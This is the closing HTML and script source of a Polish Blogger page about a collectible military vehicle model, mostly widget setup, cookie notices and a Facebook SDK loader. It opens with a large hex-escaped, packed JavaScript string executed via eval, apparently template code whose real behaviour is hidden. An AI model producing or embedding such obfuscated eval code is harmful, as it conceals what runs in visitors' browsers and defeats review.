47\x7c\x39\x6f\x7c\x61\x41\x7c\x61\x37\x7c\x39\x57\x7c\x61\x6f\x7c\x61\x6d\x7c\x61\x6c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x61\x6b\x7c\x61\x6a\x7c\x61\x69\x7c\x61\x68\x7c\x61\x67\x7c\x61\x66\x7c\x61\x65\x7c\x61\x64\x7c\x61\x63\x7c\x61\x62\x7c\x61\x61\x7c\x61\x38\x7c\x39\x55\x7c\x36\x32\x7c\x61\x36\x7c\x61\x35\x7c\x61\x34\x7c\x61\x33\x7c\x37\x30\x7c\x61\x31\x7c\x61\x30\x7c\x39\x5a\x7c\x39\x59\x7c\x39\x58\x7c\x39\x56\x7c\x61\x6e\x7c\x37\x31\x7c\x61\x39\x7c\x61\x70\x7c\x38\x37\x7c\x61\x46\x7c\x38\x36\x7c\x38\x38\x7c\x39\x32\x7c\x61\x48\x7c\x61\x47\x7c\x61\x71\x7c\x61\x44\x7c\x61\x43\x7c\x61\x45\x7c\x61\x42\x7c\x61\x7a\x7c\x61\x79\x7c\x61\x78\x7c\x61\x77\x7c\x61\x76\x7c\x61\x75\x7c\x61\x74\x7c\x61\x73\x7c\x61\x72\x7c\x61\x32\x7c\x39\x54\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x39\x6d\x7c\x39\x52\x7c\x39\x33\x7c\x39\x6a\x7c\x39\x69\x7c\x39\x68\x7c\x39\x67\x7c\x39\x66\x7c\x39\x65\x7c\x39\x64\x7c\x36\x30\x7c\x39\x63\x7c\x39\x62\x7c\x36\x31\x7c\x39\x61\x7c\x39\x53\x7c\x38\x5a\x7c\x38\x59\x7c\x38\x58\x7c\x38\x56\x7c\x38\x48\x7c\x38\x55\x7c\x38\x54\x7c\x38\x53\x7c\x38\x52\x7c\x38\x51\x7c\x38\x50\x7c\x38\x4f\x7c\x38\x4e\x7c\x38\x4d\x7c\x38\x4c\x7c\x38\x4b\x7c\x38\x4a\x7c\x38\x49\x7c\x39\x6b\x7c\x36\x34\x7c\x39\x34\x7c\x38\x57\x7c\x39\x35\x7c\x39\x31\x7c\x39\x30\x7c\x39\x6c\x7c\x39\x43\x7c\x39\x39\x7c\x39\x51\x7c\x39\x37\x7c\x39\x38\x7c\x39\x50\x7c\x39\x4f\x7c\x39\x4e\x7c\x39\x4d\x7c\x39\x4c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x39\x4b\x7c\x39\x4a\x7c\x39\x49\x7c\x39\x48\x7c\x39\x47\x7c\x39\x46\x7c\x39\x45\x7c\x39\x44\x7c\x39\x42\x7c\x39\x6e\x7c\x39\x41\x7c\x39\x7a\x7c\x39\x79\x7c\x39\x78\x7c\x39\x77\x7c\x39\x76\x7c\x39\x75\x7c\x39\x74\x7c\x39\x73\x7c\x39\x72\x7c\x39\x71\x7c\x38\x39\x7c\x39\x70\x7c\x37\x38\x7c\x38\x30\x7c\x38\x35\x7c\x38\x33\x7c\x38\x34\x7c\x37\x35\x7c\x37\x36\x7c\x37\x34\x7c\x37\x37\x7c\x37\x32\x7c\x36\x35\x7c\x38\x31\x7c\x37\x39\x7c\x39\x36\x7c\x38\x32\x5c\x27\x2e\x35\x57\x28\x5c\x27\x7c\x5c\x27\x29\x29\x29\x27\x2c\x36\x32\x2c\x36\x36\x34\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x69\x66\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x62\x37\x34\x65\x78\x38\x7c\x78\x33\x42\x7c\x5f\x30\x78\x62\x37\x34\x65\x78\x39\x7c\x78\x32\x36\x7c\x78\x33\x37\x7c\x31\x38\x38\x7c\x73\x70\x6c\x69\x74\x7c\x31\x38\x36\x7c\x78\x35\x34\x7c\x5f\x30\x78\x62\x37\x34\x65\x78\x32\x31\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x5f\x30\x78\x62\x37\x34\x65\x78\x32\x7c\x4d\x61\x74\x68\x7c\x31\x32\x31\x7c\x62\x72\x65\x61\x6b\x7c\x31\x38\x37\x7c\x75\x72\x6c\x7c\x78\x35\x30\x7c\x5f\x30\x78\x62\x37\x34\x65\x78\x32\x30\x7c\x78\x34\x39\x7c\x5f\x30\x78\x62\x37\x34\x65\x78\x32\x32\x7c\x78\x33\x30\x7c\x5f\x30\x78\x62\x37\x34\x65\x78\x31\x65\x7c\x31\x36\x30\x7c\x5f\x30\x78\x62\x37\x34\x65\x78\x31\x66\x7c\x73\x75\x63\x63\x65\x73\x73\x7c\x74\x79\x70\x65\x7c\x31\x31\x35\x7c\x64\x61\x74\x61\x54\x79\x70\x65\x7c\x31\x33\x30\x7c\x78\x33\x31\x7c\x78\x33\x35\x7c\x31\x34\x31\x7c\x78\x33\x46\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x78\x37\x41\x7c\x6c\x65\x76\x65\x6c\x7c\x31\x35\x30\x7c\x31\x32\x36\x7c\x31\x34\x39\x7c\x31\x34\x38\x7c\x31\x34\x33\x7c\x78\x34\x44\x7c\x31\x35\x32\x7c\x31\x38\x39\x7c\x78\x35\x36\x7c\x78\x34\x38\x7c\x78\x34\x33\x7c\x78\x35\x39\x7c\x31\x38\x30\x7c\x5f\x30\x78\x62\x37\x34\x65\x78\x31\x39\x7c\x31\x34\x34\x7c\x4d\x4f\x4e\x54\x48\x5f\x46\x4f\x52\x4d\x41\x54\x7c\x31\x35\x31\x7c\x31\x31\x31\x7c\x31\x32\x37\x7c\x78\x33\x34\x7c\x5f\x30\x78\x62\x37\x34\x65\x78\x36\x7c\x4e\x4f\x5f\x49\x4d\x41\x47\x45\x7c\x78\x33\x39\x7c\x5f\x30\x78\x62\x37\x34\x65\x78\x31\x38\x7c\x31\x32\x30\x7c\x78\x32\x31\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x31\x35\x36\x7c\x31\x35\x34\x7c\x31\x35\x33\x7c\x78\x33\x32\x7c\x31\x35\x35\x7c\x31\x35\x38\x7c\x31\x35\x37\x7c\x5f\x30\x78\x62\x37\x34\x65\x78\x34\x7c\x5f\x30\x78\x62\x37\x34\x65\x78\x32\x33\x7c\x5f\x30\x78\x62\x37\x34\x65\x78\x63\x7c\x78\x33\x33\x7c\x5f\x30\x78\x62\x37\x34\x65\x78\x64\x7c\x78\x36\x33\x7c\x78\x36\x44\x7c\x78\x36\x34\x7c\x78\x32\x44\x7c\x76\x61\x72\x7c\x78\x32\x46\x7c\x78\x37\x30\x7c\x78\x36\x46\x7c\x78\x37\x35\x7c\x78\x32\x32\x7c\x78\x32\x45\x7c\x78\x33\x43\x7c\x78\x33\x45\x7c\x78\x36\x37\x7c\x78\x32\x30\x7c\x78\x36\x45\x7c\x78\x36\x38\x7c\x52\x65\x67\x45\x78\x70\x7c\x53\x74\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x77\x68\x69\x6c\x65\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x6e\x65\x77\x7c\x33\x35\x38\x7c\x78\x37\x32\x7c\x5f\x30\x78\x35\x65\x32\x35\x7c\x78\x36\x35\x7c\x78\x37\x34\x7c\x78\x36\x31\x7c\x78\x37\x33\x7c\x78\x36\x43\x7c\x78\x36\x39\x7c\x5f\x30\x78\x62\x37\x34\x65\x78\x31\x7c\x31\x31\x37\x7c\x31\x33\x35\x7c\x5f\x30\x78\x62\x37\x34\x65\x78\x31\x62\x7c\x31\x31\x39\x7c\x5f\x30\x78\x62\x37\x34\x65\x78\x35\x7c\x78\x32\x43\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x36\x42\x7c\x31\x32\x34\x7c\x78\x34\x43\x7c\x66\x6f\x72\x7c\x65\x6c\x73\x65\x7c\x78\x33\x41\x7c\x5f\x30\x78\x62\x37\x34\x65\x78\x62\x7c\x78\x37\x38\x7c\x78\x32\x33\x7c\x78\x36\x41\x7c\x31\x34\x32\x7c\x5f\x30\x78\x62\x37\x34\x65\x78\x31\x61\x7c\x5f\x30\x78\x62\x37\x34\x65\x78\x31\x64\x7c\x31\x31\x38\x7c\x5f\x30\x78\x62\x37\x34\x65\x78\x33\x7c\x78\x33\x44\x7c\x78\x36\x32\x7c\x78\x37\x36\x7c\x78\x36\x36\x7c\x74\x68\x69\x73\x7c\x5f\x30\x78\x62\x37\x34\x65\x78\x61\x7c\x5f\x30\x78\x62\x37\x34\x65\x78\x31\x34\x7c\x78\x37\x39\x7c\x5f\x30\x78\x62\x37\x34\x65\x78\x31\x36\x7c\x5f\x30\x78\x62\x37\x34\x65\x78\x31\x35\x7c\x78\x37\x37\x7c\x78\x34\x31\x7c\x5f\x30\x78\x62\x37\x34\x65\x78\x31\x63\x7c\x31\x32\x32\x7c\x5f\x30\x78\x62\x37\x34\x65\x78\x65\x7c\x78\x33\x36\x7c\x65\x76\x61\x6c\x7c\x78\x34\x35\x7c\x5f\x7c\x31\x31\x34\x7c\x57\x49\x44\x47\x45\x54\x5f\x52\x45\x43\x45\x4e\x54\x5f\x43\x4f\x4d\x4d\x45\x4e\x54\x5f\x4e\x55\x4d\x7c\x31\x31\x36\x7c\x31\x32\x35\x7c\x62\x5f\x72\x63\x7c\x4c\x41\x42\x45\x4c\x5f\x53\x45\x41\x52\x43\x48\x5f\x4e\x55\x4d\x7c\x31\x31\x32\x7c\x31\x30\x32\x7c\x31\x30\x35\x7c\x50\x4f\x53\x54\x4e\x41\x56\x5f\x4e\x45\x58\x54\x5f\x54\x45\x58\x54\x7c\x31\x31\x33\x7c\x50\x4f\x53\x54\x4e\x41\x56\x5f\x50\x52\x45\x56\x5f\x54\x45\x58\x54\x7c\x31\x30\x36\x7c\x78\x35\x31\x7c\x73\x63\x72\x6f\x6c\x6c\x54\x6f\x70\x7c\x78\x32\x38\x7c\x33\x30\x30\x30\x7c\x67\x69\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x78\x35\x44\x7c\x32\x35\x30\x7c\x31\x30\x39\x7c\x31\x38\x31\x7c\x31\x31\x30\x7c\x31\x30\x38\x7c\x31\x30\x37\x7c\x5f\x30\x78\x62\x37\x34\x65\x78\x31\x33\x7c\x31\x34\x30\x7c\x31\x30\x31\x7c\x31\x65\x33\x7c\x5f\x30\x78\x62\x37\x34\x65\x78\x31\x31\x7c\x57\x49\x44\x47\x45\x54\x5f\x52\x45\x43\x45\x4e\x54\x5f\x50\x4f\x53\x54\x5f\x4e\x55\x4d\x7c\x31\x39\x35\x7c\x31\x30\x33\x7c\x31\x34\x36\x7c\x57\x49\x44\x47\x45\x54\x5f\x52\x41\x4e\x44\x4f\x4d\x5f\x50\x4f\x53\x54\x5f\x4e\x55\x4d\x7c\x31\x36\x34\x7c\x31\x36\x36\x7c\x31\x33\x39\x7c\x31\x33\x38\x7c\x31\x33\x32\x7c\x31\x33\x33\x7c\x31\x33\x34\x7c\x31\x33\x37\x7c\x31\x33\x36\x7c\x31\x36\x37\x7c\x66\x61\x6c\x73\x65\x7c\x31\x37\x39\x7c\x31\x38\x33\x7c\x31\x39\x36\x7c\x31\x39\x37\x7c\x31\x37\x38\x7c\x31\x37\x35\x7c\x31\x37\x30\x7c\x31\x37\x31\x7c\x31\x37\x32\x7c\x31\x37\x34\x7c\x31\x37\x33\x7c\x31\x32\x39\x7c\x31\x32\x38\x7c\x31\x30\x34\x7c\x5f\x30\x78\x62\x37\x34\x65\x78\x31\x32\x7c\x78\x35\x42\x7c\x5f\x30\x78\x62\x37\x34\x65\x78\x32\x37\x7c\x78\x32\x39\x7c\x78\x35\x33\x7c\x78\x32\x37\x7c\x6c\x6f\x63\x61\x74\x69\x6f\x6e\x7c\x78\x35\x35\x7c\x78\x34\x41\x7c\x31\x30\x30\x7c\x5f\x30\x78\x62\x37\x34\x65\x78\x37\x7c\x31\x36\x39\x7c\x78\x34\x42\x7c\x31\x36\x32\x7c\x31\x39\x34\x7c\x78\x32\x34\x7c\x31\x37\x37\x7c\x78\x34\x32\x7c\x6f\x66\x66\x73\x65\x74\x7c\x31\x38\x34\x7c\x31\x36\x33\x7c\x78\x35\x46\x7c\x31\x39\x31\x7c\x31\x39\x33\x7c\x78\x33\x38\x7c\x31\x39\x32\x7c\x31\x39\x30\x7c\x78\x34\x36\x7c\x78\x35\x37\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x31\x38\x35\x7c\x78\x34\x46\x7c\x73\x65\x6c\x65\x63\x74\x6e\x61\x76\x7c\x78\x34\x34\x7c\x31\x38\x32\x7c\x31\x37\x36\x7c\x5f\x30\x78\x62\x37\x34\x65\x78\x32\x34\x7c\x69\x6e\x7c\x5f\x30\x78\x62\x37\x34\x65\x78\x32\x36\x7c\x31\x36\x31\x7c\x31\x35\x39\x7c\x31\x34\x37\x7c\x31\x36\x35\x7c\x78\x37\x31\x7c\x31\x33\x31\x7c\x5f\x30\x78\x62\x37\x34\x65\x78\x32\x38\x7c\x31\x36\x38\x7c\x31\x34\x35\x7c\x5f\x30\x78\x62\x37\x34\x65\x78\x66\x7c\x5f\x30\x78\x62\x37\x34\x65\x78\x32\x35\x7c\x5f\x30\x78\x62\x37\x34\x65\x78\x31\x30\x7c\x5f\x30\x78\x62\x37\x34\x65\x78\x31\x37\x7c\x31\x32\x33\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_F9OPUR);

//]]>

</script>
<script type='text/javascript'>
var postperpage=POSTPERPAGE_NUM;
var numshowpage=3;
var upPageWord='<i class="fa fa-angle-double-left"></i>';
var downPageWord='<i class="fa fa-angle-double-right"></i>';
var urlactivepage=location.href;
var home_page="/";
</script>
<script>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/pl_PL/sdk.js#xfbml=1&version=v3.2&appId=267403727308624&autoLogAppEvents=1';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<script defer='defer' src='/js/cookienotice.js'></script>
<script>//<![CDATA[ 
document.addEventListener('DOMContentLoaded', function(event) { 
window.cookieChoices && cookieChoices.showCookieConsentBar && cookieChoices.showCookieConsentBar( 
(window.cookieOptions && cookieOptions.msg) || 'W\xa0tej witrynie s\u0105 wykorzystywane \x3ca href\x3d\x27https://www.blogger.com/go/readercookies\x27 target\x3d\x27_blank\x27\x3epliki cookie\x3c/a\x3e, kt\xf3rych Google u\u017cywa do \u015bwiadczenia swoich us\u0142ug i\xa0analizowania ruchu. Tw\xf3j adres\xa0IP i\xa0nazwa klienta u\u017cytkownika oraz dane dotycz\u0105ce wydajno\u015bci i\xa0bezpiecze\u0144stwa s\u0105 udost\u0119pniane Google, by zapewni\u0107 odpowiedni\u0105 jako\u015b\u0107 us\u0142ug, generowa\u0107 statystyki u\u017cytkowania oraz wykrywa\u0107 nadu\u017cycia i\xa0na nie reagowa\u0107.', 
(window.cookieOptions && cookieOptions.close) || 'OK', 
(window.cookieOptions && cookieOptions.learn) || 'Dowiedz si\u0119 wi\u0119cej', 
(window.cookieOptions && cookieOptions.link) || 'https://www.blogger.com/go/blogspot-cookies'); 
}); 
//]]></script>
<!--It is your responsibility to notify your visitors about cookies used and data collected on your blog. Blogger makes a standard notification available for you to use on your blog, and you can customize it or replace with your own notice. See http://www.blogger.com/go/cookiechoices for more details.-->
<script defer='' src='/js/cookienotice.js'></script>
<script>
    document.addEventListener('DOMContentLoaded', function(event) {
      window.cookieChoices && cookieChoices.showCookieConsentBar && cookieChoices.showCookieConsentBar(
          (window.cookieOptions && cookieOptions.msg) || 'This site uses cookies from Google to deliver its services and to analyze traffic. Your IP address and user-agent are shared with Google along with performance and security metrics to ensure quality of service, generate usage statistics, and to detect and address abuse.',
          (window.cookieOptions && cookieOptions.close) || 'Got it',
          (window.cookieOptions && cookieOptions.learn) || 'Learn More',
          (window.cookieOptions && cookieOptions.link) || 'https://www.blogger.com/go/blogspot-cookies');
    });
  </script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7LJw53y8wgVJcqzcaFKnSeC5K8gQ:1770018599424';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d4513005130749867058','//www.modelewladka.pl/2017/11/sdkfz-2511-ausf-c-wurfrahmen-40-24_63.html','4513005130749867058');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '4513005130749867058', 'title': 'Modele W\u0142adka', 'url': 'https://www.modelewladka.pl/2017/11/sdkfz-2511-ausf-c-wurfrahmen-40-24_63.html', 'canonicalUrl': 'https://www.modelewladka.pl/2017/11/sdkfz-2511-ausf-c-wurfrahmen-40-24_63.html', 'homepageUrl': 'https://www.modelewladka.pl/', 'searchUrl': 'https://www.modelewladka.pl/search', 'canonicalHomepageUrl': 'https://www.modelewladka.pl/', 'blogspotFaviconUrl': 'https://www.modelewladka.pl/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'pl', 'localeUnderscoreDelimited': 'pl', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Modele W\u0142adka - Atom\x22 href\x3d\x22https://www.modelewladka.pl/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Modele W\u0142adka - RSS\x22 href\x3d\x22https://www.modelewladka.pl/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Modele W\u0142adka - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/4513005130749867058/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Modele W\u0142adka - Atom\x22 href\x3d\x22https://www.modelewladka.pl/feeds/6297525369549318415/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-6983525591997664', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': true, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/11a96e393c290310', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Pobierz link', 'key': 'link', 'shareMessage': 'Pobierz link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Udost\u0119pnij w: Facebook', 'target': 'facebook'}, {'name': 'Wrzu\u0107 na bloga', 'key': 'blogThis', 'shareMessage': 'Wrzu\u0107 na bloga', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Udost\u0119pnij w: X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Udost\u0119pnij w: Pinterest', 'target': 'pinterest'}, {'name': 'E-mail', 'key': 'email', 'shareMessage': 'E-mail', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27pl\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Czytaj wi\u0119cej', 'pageType': 'item', 'postId': '6297525369549318415', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgtHMNKZ74CCvOquGcPNAgKu0tr0-KMDRS0jWrRfKzSEQ4vEw_PrSwN4WjubGJE-JkfgcdtO9bjHQxvcfmhyphenhyphenFPRYtf6F8sR8kQK3PtIuDFnvSrAAIma4mOpuzbe8j1yWbgsyxXld0ErWCm8/s72-c/1.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgtHMNKZ74CCvOquGcPNAgKu0tr0-KMDRS0jWrRfKzSEQ4vEw_PrSwN4WjubGJE-JkfgcdtO9bjHQxvcfmhyphenhyphenFPRYtf6F8sR8kQK3PtIuDFnvSrAAIma4mOpuzbe8j1yWbgsyxXld0ErWCm8/s1600/1.jpg', 'pageName': 'Sd.Kfz 251/1 Ausf. C Wurfrahmen 40 - 24 Dywizja Pancerna, 1942', 'pageTitle': 'Modele W\u0142adka: Sd.Kfz 251/1 Ausf. C Wurfrahmen 40 - 24 Dywizja Pancerna, 1942', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edytuj', 'linkCopiedToClipboard': 'Link zosta\u0142 skopiowany do schowka.', 'ok': 'OK', 'postLink': 'Link do posta'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Niestandardowy', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Sd.Kfz 251/1 Ausf. C Wurfrahmen 40 - 24 Dywizja Pancerna, 1942', 'description': 'Blog po\u015bwi\u0119cony kolekcjonerskim modelom samochod\xf3w w skali 1/43. Dawniej modele143.blog.pl', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgtHMNKZ74CCvOquGcPNAgKu0tr0-KMDRS0jWrRfKzSEQ4vEw_PrSwN4WjubGJE-JkfgcdtO9bjHQxvcfmhyphenhyphenFPRYtf6F8sR8kQK3PtIuDFnvSrAAIma4mOpuzbe8j1yWbgsyxXld0ErWCm8/s1600/1.jpg', 'url': 'https://www.modelewladka.pl/2017/11/sdkfz-2511-ausf-c-wurfrahmen-40-24_63.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 6297525369549318415}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML900', 'ibpanel', document.getElementById('HTML900'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'ibpanel', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML902', 'ibpanel', document.getElementById('HTML902'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML904', 'ibpanel', document.getElementById('HTML904'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML905', 'ibpanel', document.getElementById('HTML905'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'Instagram Widget', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu1', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList98', 'menu', document.getElementById('LinkList98'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'featured-sec', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4185224542-lbx__pl.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML300', 'main', document.getElementById('HTML300'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML301', 'main', document.getElementById('HTML301'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TranslateView', new _WidgetInfo('Translate1', 'sidebar2', document.getElementById('Translate1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML23', 'sidebar2', document.getElementById('HTML23'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar2', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar2', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': '\u0141aduj\u0119\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'sidebar2', document.getElementById('Image2'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogListView', new _WidgetInfo('BlogList1', 'sidebar2', document.getElementById('BlogList1'), {'numItemsToShow': 5, 'totalItems': 15}, 'displayModeFull'));
